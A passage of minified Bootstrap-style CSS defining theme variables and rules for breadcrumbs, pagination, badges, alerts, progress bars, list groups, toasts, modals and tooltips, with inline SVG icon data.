1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:var(--bs-border-radius-lg)}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:var(--bs-border-radius-sm)}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis)}.alert-danger{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis)}.alert-light{--bs-alert-color:var(--bs-light-text-emphasis);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text-emphasis)}.alert-dark{--bs-alert-color:var(--bs-dark-text-emphasis);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text-emphasis)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text-emphasis);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-primary-border-subtle);--bs-list-group-active-color:var(--bs-primary-bg-subtle);--bs-list-group-active-bg:var(--bs-primary-text-emphasis);--bs-list-group-active-border-color:var(--bs-primary-text-emphasis)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text-emphasis);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-secondary-border-subtle);--bs-list-group-active-color:var(--bs-secondary-bg-subtle);--bs-list-group-active-bg:var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color:var(--bs-secondary-text-emphasis)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text-emphasis);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-success-border-subtle);--bs-list-group-active-color:var(--bs-success-bg-subtle);--bs-list-group-active-bg:var(--bs-success-text-emphasis);--bs-list-group-active-border-color:var(--bs-success-text-emphasis)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text-emphasis);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-info-border-subtle);--bs-list-group-active-color:var(--bs-info-bg-subtle);--bs-list-group-active-bg:var(--bs-info-text-emphasis);--bs-list-group-active-border-color:var(--bs-info-text-emphasis)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text-emphasis);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-warning-border-subtle);--bs-list-group-active-color:var(--bs-warning-bg-subtle);--bs-list-group-active-bg:var(--bs-warning-text-emphasis);--bs-list-group-active-border-color:var(--bs-warning-text-emphasis)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text-emphasis);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-danger-border-subtle);--bs-list-group-active-color:var(--bs-danger-bg-subtle);--bs-list-group-active-bg:var(--bs-danger-text-emphasis);--bs-list-group-active-border-color:var(--bs-danger-text-emphasis)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text-emphasis);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-light-border-subtle);--bs-list-group-active-color:var(--bs-light-bg-subtle);--bs-list-group-active-bg:var(--bs-light-text-emphasis);--bs-list-group-active-border-color:var(--bs-light-text-emphasis)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text-emphasis);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-dark-border-subtle);--bs-list-group-active-color:var(--bs-dark-bg-subtle);--bs-list-group-active-bg:var(--bs-dark-text-emphasis);--bs-list-group-active-border-color:var(--bs-dark-text-emphasis)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] 